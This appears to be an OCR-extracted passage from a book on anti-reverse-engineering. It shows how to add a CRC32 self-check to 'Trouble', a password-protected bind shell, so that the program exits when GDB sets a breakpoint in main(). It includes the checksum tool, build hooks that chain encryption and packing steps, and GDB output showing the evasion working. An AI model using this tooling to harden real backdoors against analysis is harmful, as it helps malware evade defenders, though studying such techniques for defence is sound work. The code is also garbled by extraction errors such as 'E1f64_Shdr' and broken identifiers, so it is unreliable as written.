```}

{

```
Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]
        + (ehdr->e_shentsize * ehdr->e_shstrndx));
    const char* strings_table = &p_data[strings_header->sh_offset];
    std::map<std::string, Elf64_Addr> crc_mappings;
    // find all ".compute_crc_" sections
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section name(&strings table[current->sh_name]);
        if (section name.find(".compute \text{crc} ") == 0)
        {
            std::string func name = "." + section name.substr(13);
            crc_mappings[func_name] = current->sh_offset;
        }
    }
    // find all sections that ".compute_crc_" was referencing
   current = sections;
    for (int i = 0; i < sections_count; i++, currenti+)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (crc_mappings.find(section_name) != crc_mappings.end())
        {
            uint32_t crc =crc32_bitwise(reinterpret_cast<unsigned char*>(
                &p_data[current->sh_offset]), current->sh_size);
            memcpy(&p_data[crc_mappings[section_name]], &crc, sizeof(crc));
        }
    }
   return true;
/*
* Load ELF.
* Scan sections for "load_crc_xxx"
* Scan sections for "xxx"
*/
int main(int p_argc, char** p_argv)
   if (p_argc != 2){
```}

```
std::cerr << "Usage: ./computeChecksums <file path>" << std::endl;
    return EXIT_FAILURE;
}
std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
if (!inputFile.is_open() || !inputFile.good())
{
    std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
std::string input((std::istreambuf_iterator<char>(inputFile)),
    std::istreambuf_iterator<char>());
inputFile.close();
compute_crcs(input);
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
    std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
In order to integrate *computeChecksums* into dontpanic, the CMakeLists.txt needs to be updated:#### **chap\_6\_debugger/dontpanic/CMakeLists.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(stripBinary)
add_subdirectory(fakeHeadersXBit)
add_subdirectory(encryptFunctions)
add_subdirectory(computeChecksums)
add_subdirectory(madvise)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```
Also, the linker script needs to be updated.

**chap\_6\_debugger/dontpanic/trouble\_layout.lds**

```
SECTIONS
{
    check_password_size = SIZEOF(.check_password);
   main_function_size = SIZEOF(.main_function);
}
```
Next we need to add definitions for *.main\_function* and *.compute\_crc\_main\_function* in trouble.c.

**chap\_6\_debugger/dontpanic/trouble/src/trouble.c**

```
uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;
extern void* main_function_size;
uint32_t main_function_crc __attribute((section(".compute_crc_main_function"))) = 0;
```
Let's change *before\_main()* to compare the stored crc32 of *main()* against the value computed at runtime.#### **Compute the checksum at runtime**

```
/**
* Before we enter main check to see if a debugger is present
\star/void __attribute__((constructor)) before_main()
{
    // check for bp in launch thread
    if(crc32_bitwise((unsigned char*)(&main), (uint64_t)&main_function_size) !=
        main function crc)
    {
        exit(0);
    }
}
```
Finally, hook *computeChecksums* into *Trouble's* CMakeLists.txt

#### **chap\_6\_debugger/dontpanic/CMakeLists.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE CURRENT SOURCE DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c src/crc32.c)
add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)
``````
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
   COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../computeChecksums/computeChecksums ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
   COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```
You should now be able to recompile *Trouble*.

#### **Compiling** *Trouble* **with** *computeChecksums* **hooked into the build process**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
[ 11%] Built target stripBinary
[ 22%] Built target fakeHeadersXBit
[ 38%] Built target encryptFunctions
Scanning dependencies of target computeChecksums
[ 44%] Building CXX object computeChecksums/CMakeFiles/computeChecksums.dir/src/compu\
teChecksums.cpp.o
[ 50%] Linking CXX executable computeChecksums
[ 55%] Built target computeChecksums
[ 66%] Built target madvise
[ 77%] Built target cryptor
[ 77%] Built target addLDS
Scanning dependencies of target trouble
```[ 83%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o [ 88%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o [ 94%] Building C object trouble/CMakeFiles/trouble.dir/src/crc32.c.o [100%] Linking C executable trouble The bind shell password is: 5LMxre8Z052LlLk1nfOypemEZwJ56jK6 [+] Encrypted 0x3b26 [100%] Built target trouble

Now when you execute *Trouble* using GDB the output should look like this.

#### *Trouble* **exits early with GDB attached**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x403c5a
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 39299) exited normally]
(gdb)
```
*Trouble* exits because GDB has modified *main()* by overwriting a byte with a breakpoint. When *Trouble* computes the checksum over *main()* it won't match the stored checksum which causes *Trouble* to exit.